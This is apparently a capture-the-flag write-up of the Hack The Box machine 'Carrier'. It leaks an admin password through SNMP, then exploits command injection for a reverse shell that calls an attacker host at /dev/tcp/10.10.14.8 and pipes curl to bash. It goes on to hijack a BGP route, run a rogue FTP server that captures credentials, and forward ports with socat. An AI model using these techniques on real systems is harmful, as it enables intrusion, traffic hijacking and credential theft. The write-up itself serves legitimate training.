Carrier Writeup
03 May 2023 #CTF #HTB #box #medium #linux
Enumeration
Kickstart you career with nmap:
$ sudo nmap -p- -T4 -oN enum/fulltcp.nmap 10.10.10.105
[...]
PORT   STATE    SERVICE
21/tcp filtered ftp
22/tcp open     ssh
80/tcp open     http
[...]
$ ports=$(awk -F/ '/^[0-9]{1,5}\// {printf "%s,", $1}' enum/fulltcp.nmap)
$ sudo nmap -p $ports -sCV -oN enum/scripts-tcp.nmap 10.10.10.105
[...]
PORT   STATE    SERVICE VERSION
21/tcp filtered ftp
22/tcp open     ssh     OpenSSH 7.6p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 15a42877ee130706340986fd6fcc4ce2 (RSA)
|   256 37bede070f10bb2bb585f79d925e8325 (ECDSA)
|_  256 895aee1c2202d21340f2452e7045b0c4 (ED25519)
80/tcp open     http    Apache httpd 2.4.18 ((Ubuntu))
|_http-title: Login
| http-cookie-flags:
|   /:
|     PHPSESSID:
|_      httponly flag not set
|_http-server-header: Apache/2.4.18 (Ubuntu)
| http-methods:
|_  Supported Methods: GET HEAD POST OPTIONS
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
[...]
Port 21 comes back as filtered which means it behaved unlike the other ports. This could mean a firewall is blocking access from our network.
Let's also perform a UDP scan:
$ sudo nmap -sU -F -oN enum/udp.nmap 10.10.10.105
[...]
PORT    STATE         SERVICE
67/udp  open|filtered dhcps
161/udp open          snmp
[...]
SNMP
Dump SNMP info with snmpwalk:
$ snmpwalk -v1 -c public 10.10.10.105
SNMPv2-SMI::mib-2.47.1.1.1.1.11 = STRING: "SN#NET_45JDX23"
End of MIB
We only get this one entry, but don't know what it means yet.
HTTP
Going to the website, we get a login page:

We see 2 errors with some kind of code, but again, we don't really know what it means.
After trying a few default creds like admin:admin, we can move on to directory bruteforcing:
$ feroxbuster -u http://10.10.10.105/ -o enum/ferox.out
[...]
301      GET        9l       28w      310c http://10.10.10.105/doc => http://10.10.10.105/doc/
200      GET      167l      938w    64191c http://10.10.10.105/doc/diagram_for_tac.png
200      GET      327l     1828w   128110c http://10.10.10.105/doc/error_codes.pdf
[...]

There is a /doc/ directory. The image is a network diagram representing 3 interconnected Autonomous Systems (AS):
The pdf has a description for each error code:

The last one says the password for the admin account is set to some chassis serial number. The random string we found with snmpwalk starts with SN# so it might be it.
And indeed we can login with admin:NET_45JDX23 (just strip SN# from the beginning of the string):

There is some interesting info on the tickets page:

We'll come back to it later.
Foothold
We also have access to the diagnostics page. Clicking on the 'Verify status' button produces output looking like the ps command:

Let's take a look at the request in Burp:

It's a POST request with 1 parameter. If we base 64 decode it, we get quagga.
At this point it seems likely that the web app is doing a grep (with user input) on a ps output. Let's see if we can get code execution with a payload like asdf;id (encoded in base 64):

Nice, we have RCE. We can get a reverse shell with bash -c 'bash -i >& /dev/tcp/10.10.14.8/443 0>&1'
Privesc
Local Enumeration
We have a shell as root, which is unusual. Upon further inspection, we don't see port 80 open:
root@r1:~# ss -lnt
State      Recv-Q Send-Q        Local Address:Port       Peer Address:Port
LISTEN     0      3                 127.0.0.1:2601                  *:*
LISTEN     0      3                 127.0.0.1:2605                  *:*
LISTEN     0      3                         *:179                   *:*
LISTEN     0      128                       *:22                    *:*
LISTEN     0      3                        :::179                  :::*
LISTEN     0      128                      :::22                   :::*
We can explain this with the ps command:
root@r1:~# ps -ef --forest
UID         PID   PPID  C STIME TTY          TIME CMD
[...]
root        489      1  0 May02 ?        00:00:00 /usr/sbin/sshd -D
root      19061    489  0 14:31 ?        00:00:00  \_ sshd: root@notty
root      19099  19061  0 14:31 ?        00:00:00      \_ bash -c ps waux | grep $(asdf;curl 10.10.14.8|ba
root      19101  19099  0 14:31 ?        00:00:00          \_ bash -c ps waux | grep $(asdf;curl 10.10.14.
root      19103  19101  0 14:31 ?        00:00:00          |   \_ bash -c ps waux | grep $(asdf;curl 10.10
root      19106  19103  0 14:31 ?        00:00:00          |       \_ bash
root      19107  19106  0 14:31 ?        00:00:00          |           \_ bash -i
root      19117  19107  0 14:32 ?        00:00:00          |               \_ script -qc bash /dev/null
root      19118  19117  0 14:32 pts/0    00:00:00          |                   \_ bash
root      19296  19118  0 14:54 pts/0    00:00:00          |                       \_ ps -ef --forest
root      19102  19099  0 14:31 ?        00:00:00          \_ grep -v grep
[...]
quagga    19282      1  0 14:50 ?        00:00:00 /usr/lib/quagga/zebra --daemon -A 127.0.0.1
quagga    19286      1  0 14:50 ?        00:00:00 /usr/lib/quagga/bgpd --daemon -A 127.0.0.1
root      19291      1  0 14:50 ?        00:00:00 /usr/lib/quagga/watchquagga --daemon zebra bgpd
Our shell is a child process of the sshd process so we can assume the webserver is running this bash -c ps waux | grep <user_input> command remotely and this is how we got here.
It seems we are in a router:
root@r1:~# ip -br a
lo               UNKNOWN        127.0.0.1/8 ::1/128
eth0@if9         UP             10.99.64.2/24 fe80::216:3eff:fed9:4ea/64
eth1@if11        UP             10.78.10.1/24 fe80::216:3eff:fe8a:f24f/64
eth2@if13        UP             10.78.11.1/24 fe80::216:3eff:fe20:98df/64

root@r1:~# ip r
default via 10.99.64.1 dev eth0 onlink
10.78.10.0/24 dev eth1  proto kernel  scope link  src 10.78.10.1
10.78.11.0/24 dev eth2  proto kernel  scope link  src 10.78.11.1
10.99.64.0/24 dev eth0  proto kernel  scope link  src 10.99.64.2
10.100.10.0/24 via 10.78.10.2 dev eth1  proto zebra
10.100.11.0/24 via 10.78.10.2 dev eth1  proto zebra
10.100.12.0/24 via 10.78.10.2 dev eth1  proto zebra
10.100.13.0/24 via 10.78.10.2 dev eth1  proto zebra
10.100.14.0/24 via 10.78.10.2 dev eth1  proto zebra
10.100.15.0/24 via 10.78.10.2 dev eth1  proto zebra
10.100.16.0/24 via 10.78.10.2 dev eth1  proto zebra
10.100.17.0/24 via 10.78.10.2 dev eth1  proto zebra
10.100.18.0/24 via 10.78.10.2 dev eth1  proto zebra
10.100.19.0/24 via 10.78.10.2 dev eth1  proto zebra
10.100.20.0/24 via 10.78.10.2 dev eth1  proto zebra
10.120.10.0/24 via 10.78.11.2 dev eth2  proto zebra
10.120.11.0/24 via 10.78.11.2 dev eth2  proto zebra
10.120.12.0/24 via 10.78.11.2 dev eth2  proto zebra
10.120.13.0/24 via 10.78.11.2 dev eth2  proto zebra
10.120.14.0/24 via 10.78.11.2 dev eth2  proto zebra
10.120.15.0/24 via 10.78.11.2 dev eth2  proto zebra
10.120.16.0/24 via 10.78.11.2 dev eth2  proto zebra
10.120.17.0/24 via 10.78.11.2 dev eth2  proto zebra
10.120.18.0/24 via 10.78.11.2 dev eth2  proto zebra
10.120.19.0/24 via 10.78.11.2 dev eth2  proto zebra
10.120.20.0/24 via 10.78.11.2 dev eth2  proto zebra
We have multiple network interfaces and a bunch of routes. 10.78.10.2 and 10.78.11.2 are the addresses of AS 200 (Zaza Telecom) and AS 300 (CastCom) respectively.
If we go back to the tickets page, there are a few hints on what to do next. One ticket is telling us about "connecting by FTP to an important server in the 10.120.15.0/24 network". And a another one (still open) from CastCom (check the network diagram image) asking us to inject one of their routes from our side.
Now our goal is a bit clearer: perform a BGP hijack to intercept FTP trafic to this "important server" to get plain text creds.
BGP Hijack
One criteria for the BGP protocol to choose which route to take is based upon the network prefix. In our case the target network has a /24 prefix so we'll specify a /25 prefix to get priority over the original:
root@r1:~# vtysh

Hello, this is Quagga (version 0.99.24.1).
Copyright 1996-2005 Kunihiro Ishiguro, et al.

r1# conf t
r1(config)# router bgp 100
r1(config-router)# network 10.120.15.0/25
Let's check if it worked:
r1# show ip bgp neighbors 10.78.10.2 advertised-routes
BGP table version is 0, local router ID is 10.255.255.1
Status codes: s suppressed, d damped, h history, * valid, > best, = multipath,
              i internal, r RIB-failure, S Stale, R Removed
Origin codes: i - IGP, e - EGP, ? - incomplete

   Network          Next Hop            Metric LocPrf Weight Path
*> 10.78.10.0/24    10.78.10.1               0         32768 ?
*> 10.78.11.0/24    10.78.10.1               0         32768 ?
*> 10.99.64.0/24    10.78.10.1               0         32768 ?
*> 10.101.8.0/21    10.78.10.1               0         32768 i
*> 10.101.16.0/21   10.78.10.1               0         32768 i
*> 10.120.10.0/24   10.78.10.1                             0 300 i
*> 10.120.11.0/24   10.78.10.1                             0 300 i
*> 10.120.12.0/24   10.78.10.1                             0 300 i
*> 10.120.13.0/24   10.78.10.1                             0 300 i
*> 10.120.14.0/24   10.78.10.1                             0 300 i
*> 10.120.15.0/24   10.78.10.1                             0 300 i
*> 10.120.15.0/25   10.78.10.1               0         32768 i
[...]
10.78.10.2 is the address of our target: AS 200 (Zaza Telecom). As we can see, the path for the 10.120.15.0/25 network is set to i which means us.
We still need to know the IP address of the legitimate FTP server. We'll use a bash one-liner to ping sweep the 10.120.15.0/24 network:
root@r1:~# for i in {1..254}; do (ping -c 1 10.120.15.$i | grep 'bytes from' &) ; done
64 bytes from 10.120.15.1: icmp_seq=1 ttl=64 time=0.098 ms
64 bytes from 10.120.15.10: icmp_seq=1 ttl=63 time=0.101 ms

root@r1:~# nc -nvz 10.120.15.10 21
Connection to 10.120.15.10 21 port [tcp/*] succeeded!
As we can see, 10.120.15.10 has port 21 open, so we found our target.
For the FTP packets to be intercepted on this host (instead of being routed to the void) we need to add the IP address of the FTP server to this host:
root@r1:~# ip addr add 10.120.15.10/24 dev eth2
The choice of the interface is arbitrary, it can be 'eth0' or 'eth1' as well.
Now we should be able to receive FTP traffic:
root@r1:~# nc -lnvp 21
Listening on [0.0.0.0] (family 0, port 21)
Connection from [10.78.10.2] port 21 [tcp/*] accepted (family 2, sport 37172)
Rogue FTP Server
In order to capture the plain text creds of the user, we need a custom FTP server. We'll use the pyftpdlib module to do that:
import sys

from pyftpdlib.handlers import FTPHandler
from pyftpdlib.servers import FTPServer
from pyftpdlib.authorizers import DummyAuthorizer

class PlainCredsAuthorizer(DummyAuthorizer):
    def validate_authentication(self, username, password, handler):
        print(f'username:\t{username}\npassword:\t{password}')
        sys.exit(0)

handler = FTPHandler
handler.authorizer = PlainCredsAuthorizer()

with FTPServer(('', 2121), handler) as server:
    server.serve_forever()
This will start a simple FTP server that prints username + password when someone tries to login (and then exits).
This FTP server is running on our attack VM, so we need a way to make it available to the target box. We'll upload socat and do a reverse port forward:
root@r1:~# ./socat TCP-LISTEN:21 TCP:10.10.14.8:2121
This will open port 21 on the target box (router) and forward packets to 10.10.14.8 (attack VM) on port 2121 (port of the rogue FTP server).
After one minute or so we get a hit on our FTP server:
[I 2023-05-03 18:13:35] concurrency model: async
[I 2023-05-03 18:13:35] masquerade (NAT) address: None
[I 2023-05-03 18:13:35] passive ports: None
[I 2023-05-03 18:13:35] >>> starting FTP server on 0.0.0.0:2121, pid=27854 <<<
[I 2023-05-03 19:27:00] 10.10.10.105:52486-[] FTP session opened (connect)
username:       root
password:       BGPtelc0rout1ng
[I 2023-05-03 19:27:00] received interrupt signal
[I 2023-05-03 19:27:00] >>> shutting down FTP server, 2 socket(s), pid=27854 <<<
[I 2023-05-03 19:27:00] 10.10.10.105:52486-[root] FTP session closed (disconnect).
Root
Nice, we got some creds. Let's reuse them to login to the actual FTP server:
root@r1:~# ftp 10.120.15.10
[...]
ftp> ls -a
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwx------    7 0        0            4096 Sep 30  2022 .
drwxr-xr-x   23 0        0            4096 Nov 04 15:15 ..
lrwxrwxrwx    1 0        0               9 Sep 20  2022 .bash_history -> /dev/null
-rw-r--r--    1 0        0            3121 Jul 02  2018 .bashrc
drwx------    2 0        0            4096 Sep 20  2022 .cache
drwxr-x---    3 0        0            4096 Sep 20  2022 .config
drwx------    3 0        0            4096 Sep 20  2022 .gnupg
-rw-r--r--    1 0        0             148 Aug 17  2015 .profile
drwx------    2 0        0            4096 Jul 01  2018 .ssh
drwxr-xr-x    2 0        0            4096 Sep 20  2022 .vim
-r--------    1 0        0              33 Apr 25 21:58 root.txt
-rw-------    1 0        0              33 Apr 25 22:36 secretdata.txt
From here we could drop a SSH key to login to the box as root. The FTP password is also reused for SSH so we can login that way.
Key Takeaways
- This box was amazing
- BGP path hijacking to redirect traffic